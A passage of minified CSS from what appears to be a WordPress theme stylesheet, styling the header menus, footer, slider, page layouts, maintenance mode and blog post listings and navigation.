a{font-size:13px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content{border-top:1px solid;border-color:#eee;padding:30px}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li{display:block;padding:8px 0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:first-child{padding-top:0}.header-navigation-menu:not(.side-header-menu) .tab-nav-menu .additional-primary-nav-menu-content li:last-child{padding-bottom:0}.header-navigation-menu .tab-header-menu-toggle{display:none}.minimal-header-menu .header-menu-content .additional-primary-nav-menu-content{display:none}.minimal-header-menu .tab-nav-menu .additional-primary-nav-menu-content{display:block;margin-top:auto}.center-header-menu .header-logo-container{float:none;text-align:center;display:block}.center-header-menu .header-menu .nav-menu{float:left}.header-navigation-menu .site-info{display:none}.side-header-menu .tab-nav-menu-content{margin-left:0;margin-right:0;padding-top:25px}.side-header-menu .header-short-note{display:inline-block;position:static;max-width:none;padding:0 15px 15px 50px;background-color:transparent;text-align:left;color:#515156}.side-header-menu .header-short-note span{padding:0;background-color:transparent;color:#515156}.side-header-menu .footer-content{padding:15px 0}.side-header-menu .site-info{display:block;padding:0 35px;padding-bottom:15px}.side-header-menu .site-info .footer-nav-menu a{font-size:13px}.strip-header-bar{width:60px;height:100%;position:absolute;top:0;left:250px;margin-left:0}@media (min-width:1200px){.strip-header-menu-toggle .burg-text{font-size:18px;font-weight:400;padding:13px 0}}.strip-header-menu .strip-header-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;width:250px;position:fixed;z-index:1;top:0;left:-250px;overflow-x:hidden;visibility:hidden;-webkit-transition:.6s ease;transition:.6s ease}.strip-header-menu.strip-header-menu-opened{left:0}.strip-header-menu.strip-header-menu-opened .strip-header-menu-container{left:0;visibility:visible}.strip-header-menu .strip-header-menu-container .header-additional-primary-container{margin-top:auto}.strip-header-bar .header-toggle-icon-svg{height:18px}.strip-header-bar .header-cart-toggle>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.strip-header-bar .header-cart-toggle .header-cart-icon{margin-bottom:3px}.strip-header-bar,.strip-header-menu-content{-webkit-transition:left .5s ease;transition:left .5s ease}.strip-header-menu .strip-header-menu-container>.header-logo-container{display:none}.strip-header-menu .strip-header-menu-container .header-menu-icons{display:none}.strip-header-menu-content{position:relative;margin-left:60px;left:0}.footer-nav-menu-content ul,div.footer-nav-menu-content{padding-left:0;margin-left:0}.footer-nav-menu-content ul li,div.footer-nav-menu-content li{display:inline-block;padding-right:10px}.side-header-menu .site-info .additional-nav-menu li:after{padding-left:0}
/*--- 04. FOOTER ---*/.footer-colophon.no-option{padding:20px 0;font-size:13px}.footer-content{padding:15px 0}.side-header-menu .footer-content-style-1{padding-bottom:0}.footer-content-style-1:not(.side-footer-content){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-content-style-1:not(.side-footer-content)>div{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;flex-basis:50%;padding:25px 0}.footer-content-style-1:not(.side-footer-content)>div:first-child{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.footer-content-style-1:not(.side-footer-content) .footer-menu-container,.footer-content-style-1:not(.side-footer-content) div.footer-logo-container,.footer-content-style-1:not(.side-footer-content)>div:last-child{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.footer-content-style-1:not(.side-footer-content)>div:only-child{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-content-style-1:not(.side-footer-content) .footer-logo-container{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.footer-content-style-1:not(.side-footer-content) .footer-text-container{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer-content-style-1:not(.side-footer-content) .footer-menu-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer-content-style-1:not(.side-footer-content) .footer-social-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.border-header-menu-content+.site-footer{display:none}.border-header-menu+.border-header-menu-footer,.border-header-menu-left,.border-header-menu-right{position:fixed;z-index:9;background-color:#f6f7f8}.border-header-menu+.border-header-menu-footer{bottom:0;left:15px;right:15px}.border-header-menu-right{top:0;right:0;bottom:0;width:30px}.border-header-menu-left{top:0;left:0;bottom:0;width:30px}.border-header-menu-footer .footer-content-style-1{padding:3px 0}.border-header-menu-footer .footer-content-style-1 .footer-social-container{text-align:right}.border-header-menu-footer .footer-content-style-1 .footer-menu-container{text-align:center}.footer-logo-container{padding-bottom:20px}.footer-logo-container img{max-height:64px}.footer-text-container{padding-bottom:10px}.footer-text{font-size:12px;color:#999;padding:10px 0}.footer-social .social-icons{font-size:20px}.footer-social li{padding:4px}.footer-nav-menu{float:none;padding:8px 0}.circled{border:1px solid;border-color:#d5d5d5;line-height:1;width:32px;border-radius:50%;height:32px}.footer-social .circled{display:inline-block;vertical-align:middle;padding:7px 0;margin:0 7px;color:#d5d5d5;border-color:#d5d5d5}.footer-social .no-circled{display:inline-block;vertical-align:middle;padding:4px 7px 3px 7px}.footer-content-style-2 .footer-social .no-circled{font-size:18px}.footer-content-style-2{text-align:center;padding-top:0;padding-bottom:15px}.footer-content-style-2 .footer-nav-menu{padding-bottom:30px}.footer-content-style-2 .footer-social:after{content:"";border-bottom:1px solid;border-color:#d5d5d5;display:block;position:relative;margin:auto;margin-top:20px;margin-bottom:20px;width:360px}.footer-bar{font-size:15px}.footer-bar .container-fluid .footer-widget-row aside{padding:0 60px;padding:0 3%}.footer-widget-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -30px;padding-top:4%;padding-bottom:4%}.footer-widget-row aside{-webkit-box-flex:1;-ms-flex:1 0 25%;flex:1 0 25%;padding:30px}.footer-bar .widget li{padding:4px 0}.footer-bar .widget p{margin-bottom:10px}.footer-bar .widget-title{margin-bottom:25px}.footer-bar .textwidget i{font-size:30px;color:#333;vertical-align:middle}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=text]{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{margin-right:20px;border-color:#3f3f46}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-popup{display:none}.footer-bar form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit].merino-submit-for-widget{display:block;font-family:linea-arrows-10!important;font-size:36px;background-color:transparent;color:#3f3f46}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=email]{border-color:#ddd}.footer-bar .has-dark-mode form.mc4wp-form .merino-subscribe-form-style-1 input[type=submit]{color:#fff}.widget_mc4wp_form_widget form{border:0}
/*--- 05. CONTENT PADDING ---*/.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-sticky,.has-padding .header-top-bar,.has-padding .top-padding{border-width:30px;border-style:solid}.has-padding .bottom-padding,.has-padding .top-padding{position:fixed;z-index:9;left:0;right:0;border-top:0;border-left:0;border-right:0}.has-padding .bottom-padding{bottom:0}.has-padding .top-padding{top:0}.admin-bar.has-padding .top-padding{top:32px}.has-padding .header-sticky{border-bottom:0}.has-padding .header-navigation-menu,.has-padding .header-top-bar{left:0;border-bottom:0;border-top:0}.has-padding .header-navigation-menu:not(.header-sticky),.has-padding .header-top-bar{border-top:0}.has-padding,.has-padding .bottom-padding,.has-padding .header-navigation-menu,.has-padding .header-top-bar,.has-padding .top-padding{border-color:#fff}.has-padding .bottom-padding,.has-padding .top-padding{z-index:8}.boxed{margin:auto}.boxed .header-navigation-menu:not(.side-header-menu),.boxed .header-sticky:not(.side-header-menu),.boxed .header-top-bar{width:auto;position:static}.has-padding .boxed .header-navigation-menu,.has-padding .boxed .header-top-bar{left:auto;border-left:0;border-right:0}.boxed .spacer{display:none}.particles{display:block;position:absolute;top:0;left:0;right:0;bottom:0}.particles .pg-canvas{width:100%;height:100%}
/*--- 06. AGNI SLIDER & PAGE HEADER ---*/.agni-slider{overflow:hidden}.agni-slider .agni-slide,.agni-slider .agni-slide-bg-container,.agni-slider .agni-slide-bg-image,.agni-slider .slick-list,.agni-slider .slick-track{height:100%}.agni-slider.has-overflow,.agni-slider.has-overflow .slick-list,.agni-slider.has-overflow .slick-track{overflow:visible}.agni-slider .agni-slide{position:relative}.agni-slide-bg{height:100%}.agni-slide .agni-slide-bg-image{background-attachment:scroll}.agni-slide-bg-video video{position:absolute;top:50%;left:50%;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-100}.agni-slide-bg-overlay{opacity:1;background-color:transparent}.agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:2}.firefox .agni-slider:not(.agni-page-header) .owl-item.cloned .agni-gradient-map-overlay{z-index:1}.firefox .agni-slider:not(.agni-page-header) .owl-item.active .agni-gradient-map-overlay{z-index:3}.agni-slide-content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;padding-top:25px;padding-bottom:25px}.agni-slide-content-container .agni-slide-content-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-slide-content-container.j-flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.agni-slide-content-container.j-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.agni-slide-content-container.j-flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.agni-slide-content-container.a-flex-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.agni-slide-content-container.a-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.agni-slide-content-container.a-flex-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.agni-slide-image{margin-bottom:0;margin-top:-100px;position:absolute;right:0;padding-right:85px;margin-bottom:20px}.agni-slide-image img{max-width:300px;width:auto;height:auto}.text-center>.agni-slide-image img{margin:auto}.text-right>.agni-slide-image img{margin-right:0}.agni-slide-title{font-size:52px;color:#fff;line-height:1.2;letter-spacing:-.02em;margin-bottom:25px}.agni-slide-title.primary-typo{line-height:1.4;letter-spacing:-.02em}.agni-slide-title h2{font-family:inherit;font-weight:inherit;font-size:100%;color:inherit;line-height:inherit;letter-spacing:inherit;margin:0}.agni-slide-description{font-size:18px;color:#fff;line-height:1.6;margin-bottom:30px}.agni-slide-description p{font-family:inherit;font-weight:inherit;font-size:100%;line-height:inherit;margin:0}.agni-slide-content-inner .agni-slide-divideline span{display:block;content:"";background-color:#fff;width:120px;height:2px;margin:auto;margin-top:20px;margin-bottom:30px}.agni-slide-justify-content-flex-start .agni-slide-divideline span{margin-left:0}.agni-slide-justify-content-center .agni-slide-divideline span{margin-left:auto;margin-right:auto}.agni-slide-justify-content-flex-end .agni-slide-divideline span{margin-right:0}.agni-slide-buttons>div{display:inline-block;vertical-align:middle;margin-bottom:20px;padding-left:20px}.agni-slide-buttons{margin-top:5px;margin-left:-20px;z-index:1}.agni-slide-buttons .btn-plain{padding:0;background-color:transparent;border:0;padding-bottom:3px;border-bottom:1px solid;font-size:15px}.agni-slide-buttons .btn-plain i{padding:13px 12px 13px 15px;margin-left:13px;font-size:80%;border-radius:50%}.agni-slide-buttons .btn-white.btn-plain i{background-color:#fff;color:#3f3f46}.agni-slide-buttons .has-big-btn.btn-plain i{padding:38px 37px 38px 40px;margin-left:13px;font-size:150%;display:block;margin-top:15px;margin:0}.agni-slide-buttons .btn-white.btn-plain{color:#fff}.agni-slide-arrow{position:absolute;bottom:15px;left:50%;margin-left:-30px}.agni-slider .text-left .agni-slide-arrow{left:15px;margin-left:0}.agni-slider .text-right .agni-slide-arrow{right:15px;left:auto;margin-right:0}.agni-slide-arrow a{font-size:60px;color:#fff;text-align:center}.agni-slide-meta{padding-bottom:10px}.agni-slide-meta a{color:inherit}.agni-posttype-slider .agni-slide-buttons a{line-height:1;font-size:11px;padding:13px 25px}.agni-slider .slick-nav{top:auto;bottom:20px;right:0;left:0}.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(1),.slick-slide.has-slide-content-animation .agni-slide-btn:nth-child(2),.slick-slide.has-slide-content-animation .agni-slide-description,.slick-slide.has-slide-content-animation .agni-slide-divideline,.slick-slide.has-slide-content-animation .agni-slide-image,.slick-slide.has-slide-content-animation .agni-slide-title,.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb{opacity:0;visibility:hidden;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-up,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-up{opacity:1;visibility:visible;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-down{opacity:1;visibility:visible;-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in{opacity:1;visibility:visible;-webkit-animation-name:fadeIn;animation-name:fadeIn}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.zoom-in{opacity:1;visibility:visible;-webkit-animation-name:zoomIn;animation-name:zoomIn}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:-12px;top:50%;bottom:auto;height:90%;width:3px;background-color:#333}.cd-headline.type .cd-words-wrapper.selected{background-color:rgba(170,170,170,.4)}.ba-slider figcaption{position:absolute;bottom:0;right:0;padding:2px 12px;color:#fff;font-size:80%;white-space:nowrap}.ba-slider .resize figcaption{left:0;right:auto}.ba-slider .handle span{background-color:#3f3f46}.agni-image-slider .agni-slide-content-container,.agni-text-slider .agni-slide-bg-container{position:absolute;top:0;bottom:0;right:0;left:0}.agni-image-slider .agni-slide-content-container{z-index:1}.agni-page-header .breadcrumb{margin:10px 0}.agni-page-header .breadcrumb a{color:inherit}.rev_slider_wrapper .agni-button a{line-height:1;font-size:12px;padding:15px 35px;letter-spacing:.03em}.rev_slider_wrapper .agni-button a:hover{transform:none}
/*--- 08. PAGES ---*/.page .entry-title{margin-top:0}.blog .has-margin,.page .has-margin{padding-top:70px;padding-bottom:70px}.page .has-fullwidth>.container-fluid{padding:0}.page article .entry-header{margin-bottom:40px}.page .has-fullwidth article:not(.post),.page .has-fullwidth article:not(.post)>.entry-content{margin:0}.page .page-content{margin:0}.page-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-row.has-sidebar.left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-row .page-content{-webkit-box-flex:9;-webkit-flex:9;-ms-flex:9;flex:9}.page-row .page-sidebar{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.page-row.has-sidebar:not(.left) .page-content{padding-right:45px}.page-row.has-sidebar.left .page-content{padding-left:45px}.has-fullwidth:not(.has-container) .page-container{padding:0}.has-fullwidth:not(.has-container) .page-row{margin:0}.has-fullwidth:not(.has-container) .page-column{padding:0}.page-container.container .has-sidebar .container{width:100%}.page-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:100px 0}.error-404 .page-title{font-size:80px}.error-404 .page-title:before{content:"#";font-family:linea-basic-elaboration-10!important;font-size:100px;display:block}.error-404 p{margin-bottom:40px;font-size:18px;color:#999}.error-404 .search-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:450px}.error-404 .search-form label{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:20px}.error-404 .search-form .search-field{text-align:left;margin-bottom:0}
/*--- 09. Maintenance Mode ---*/.agni-maintenance-mode-header-icon{text-align:center;padding:40px}.agni-maintenance-mode-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 15px;padding-top:10%;text-align:center}.maintenance-icon{display:inherit;font-size:64px;line-height:0;-webkit-animation-name:spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}@-ms-keyframes spin{from{-ms-transform:rotate(0)}to{-ms-transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}
/*--- 10. BLOG - POST ---*/ article img{max-width:100%;height:auto}.sticky:before{content:"\e69b";display:inline-block;font-family:Pe-icon-7-stroke;font-size:24px;position:absolute;top:-10px;right:0;margin-right:45px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.grid-layout-post .sticky:before{margin-right:15px}.modern-2-layout-post .sticky:before,.modern-layout-post .sticky:before{margin-top:25px;margin-right:35px}.blog-post.standard-layout-post{padding:90px 0}.side-header-menu-content .blog-post.standard-layout-post{padding-top:140px}.blog-post.standard-layout-post .blog-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-post .blog-post-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.blog-post .blog-post-sidebar{-webkit-box-flex:1;-ms-flex:0 1 300px;flex:0 1 300px}.blog-post .entry-content{margin-top:0}.entry-thumbnail{position:relative;margin-bottom:40px;transition:all .3s ease;-webkit-transition:all .3s ease}.entry-meta{font-size:12px;margin-top:0;margin-bottom:5px}.entry-meta a{color:#999}.entry-meta span{display:inline-block;padding-right:20px}.entry-title{margin-bottom:30px}.blog-post .has-sidebar .blog-post-sidebar{padding-left:50px}.blog-post .has-sidebar.left .blog-post-sidebar{padding-right:50px;padding-left:0}.blog-post .standard-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.blog-post .standard-item .entry-thumbnail{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;min-width:880px;padding-right:80px}.blog-post .has-sidebar .standard-item .entry-thumbnail{min-width:650px}.blog-post .standard-item .entry-title{font-size:22px}.blog-post .standard-item .entry-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 0 300px;flex:1 0 300px;margin-bottom:0;margin-right:70px}.blog-post .standard-item .entry-content.no-excerpt{text-align:left}.blog-post .standard-item.entry-content-has-background .entry-content,.blog-post .standard-item.entry-content-has-border .entry-content{padding-top:4%;padding-bottom:4%}.blog-post.has-fullwidth{margin:0;padding:0}.blog-post.has-fullwidth>.container-fluid{padding:0}.blog-post .list-item,.blog-post .standard-item{margin-bottom:90px}.blog-post .list-item.minimal{margin-bottom:0}.blog-post .entry-thumbnail{margin-bottom:0}.blog-post .entry-content-has-background .entry-content{background-color:#f6f6f6}.blog-post .entry-content-has-border .entry-content{border:1px solid;border-color:#eee}.grid-layout-post .site-main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.grid-layout-post .site-main.owl-carousel{margin:0}.minimal-list-layout-post.has-fullwidth{margin:0;padding:0}.firefox .grid-layout-post .blog-column #primary-blog{margin-left:-.1px}.blog-post .blog-column.carousel-blog-column{margin:0}article.grid-item .entry-title{font-size:18px;margin-bottom:0}article.grid-item .entry-title:after{margin-left:0}article.grid-item .entry-thumbnail{margin-bottom:0}article.grid-item .entry-post-excerpt{margin-top:10px}article.grid-item.entry-content-has-background .entry-content,article.grid-item.entry-content-has-border .entry-content{padding:10px 35px 15px}article.grid-item.entry-content-has-border .entry-content{border-top:0}article.grid-item .entry-meta{margin-top:25px}article.grid-item .entry-meta .cat-links{display:none}article.grid-item.grid-item-style-2 .entry-content{padding:30px 45px 30px;background-color:#fff}article.grid-item.grid-item-style-2 .entry-title{letter-spacing:.2em;word-wrap:break-word}article.grid-item.grid-item-style-2 .entry-meta{margin-top:0}article.grid-item.modern .entry-content,article.grid-item.modern .entry-meta,article.grid-item.modern .entry-title{text-align:left}article.grid-item.modern{position:relative;line-height:1;margin:0;padding:0;overflow:visible}article.grid-item.modern .entry-meta>span{margin-bottom:20px;padding-left:0;display:block}article.grid-item.modern .entry-meta .cat-links{margin-bottom:0}article.grid-item.modern .posted-on{float:none}article.grid-item.modern .posted-on a{padding-left:0}article.grid-item.modern .entry-content{padding:40px;margin:0}article.grid-item.modern.has-post-thumbnail .entry-content{position:absolute;top:0;right:0;left:0;bottom:0;margin:0 0;padding:40px;border:1px solid;border-color:transparent;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}article.grid-item.modern:not(.has-post-thumbnail) .entry-content{min-height:320px}.modern-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background .entry-content{right:-1px;left:-1px;bottom:-1px}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border .entry-thumbnail{opacity:0}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-thumbnail{opacity:1}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content{border-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content a{color:#d5d5d5}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content .entry-title a{color:#f0f0f0}article.grid-item.modern .entry-meta{position:absolute;bottom:40px;margin:0}article.grid-item.modern .entry-title{margin:0;margin-bottom:60px}article.grid-item.modern .entry-thumbnail{margin-bottom:0}article.list-item{width:100%}article.list-item:first-of-type{padding-top:0}article.list-item:last-child{border-color:transparent}article.list-item .entry-meta{margin-top:20px}article.list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}article.list-item .entry-thumbnail{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;margin:0}article.list-item .entry-content{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5;margin:0;padding-left:7%}article.list-item.entry-content-has-background .entry-content,article.list-item.entry-content-has-border .entry-content{padding-right:7%;padding-top:2%;padding-bottom:2%}article.minimal{position:relative;overflow:hidden;padding:0;margin:0}article.minimal .entry-thumbnail{position:absolute;top:-50%;left:-50%;width:200%;height:200%;padding:0;z-index:0}article.minimal .entry-thumbnail img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;min-width:50%;min-height:50%;max-width:100%;height:auto}article.minimal .entry-content{width:100%;padding:60px 0;margin-left:auto;margin-right:auto;display:block;background-color:#fff;z-index:0;transition:all .3s ease;-webkit-transition:all .3s ease}article.minimal.has-post-thumbnail:hover .entry-content{background-color:transparent}article.minimal.has-post-thumbnail:hover .entry-content a{color:#fff}article.minimal.has-post-thumbnail:hover .entry-content{color:#fff}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover{z-index:2}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-thumbnail{-webkit-transform:scale(1.05);transform:scale(1.05)}.modern-2-layout-post article.grid-item.modern .entry-content{background-color:#fff;border:1px solid;border-color:#ddd}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent;border:0;border-color:transparent}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content a{color:#d5d5d5}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content .entry-title a{color:#f0f0f0}
/*--- 12. BLOG - META DETAILS ---*/ .blog .cat-links{margin:0 -5px}.blog .cat-links a{display:inline-block;margin:0 5px}.more-link{display:inline-block;margin-top:35px;border-bottom:1px solid;font-size:14px}.grid-item .more-link{margin-top:20px}.post-author{position:absolute;margin-top:-43px}.post-author a{color:#3f3f46}.entry-footer{margin-top:25px}.entry-footer .entry-meta{float:left}.post-sharing-buttons-label{font-size:13px}.post-sharing-buttons{border-top:1px solid;border-color:#e8e8e8;padding:25px 0 0;text-align:center}.post-sharing-buttons ul{display:inline-block;margin-bottom:0;margin-left:10px}.post-sharing-buttons ul li{padding:0 8px}.post-sharing-buttons a{font-size:16px;color:#515156;display:inline-block;text-align:center;margin-top:0}.post-sharing-buttons a:hover{color:#3f3f46}
/*--- 12. BLOG - NAVIGATION ---*/ .navigation-container .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:9}.navigation-container .nav-links>div{float:none}.navigation-container .nav-divide{width:1px;border:1px solid;border-color:#eee}.navigation-container .nav-links .nav-inner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.navigation-container .nav-links .nav-previous a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navigation-container .nav-links .nav-inner .nav-post-thumbnail img{max-width:100px;height:auto;width:100%}.navigation-container .nav-links .nav-post-content{padding:0 20px}.navigation-container .nav-links .nav-post-content span{display:block;line-height:1.6;color:#999;word-wrap:break-word}.navigation-container .nav-links .nav-post-content .nav-post-title{color:#3f3f46}.posts-navigation{margin:40px 0}.posts-navigation .nav-links{display:table;width:100%}.posts-navigation .nav-links>div{display:table-cell;float:none}.posts-navigation .nav-links span{font-family:Pe-icon-7-stroke;font-size:24px;margin:0 -5px;vertical-align:middle}.posts-navigation .nav-links a{display:inline-block;font-size:15px;padding:12px 34px;background-color:#3f3f46;color:#fff}.has-dark-mode .post-navigation-container .post-navigation .nav-links{background-color:#1d1d1d}.blog-post .page-number-navigation{margin-left:15px;margin-right:15px}.page-links{padding:20px 0}.page-number-navigation{margin-top:30px}.page-number-navigation ul>li{display:inline-block;padding:0 6px}ul.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;vertical-align:middle;margin:0 -5px}.page-numbers li a,.page-numbers li span{display:block}.page-numbers li 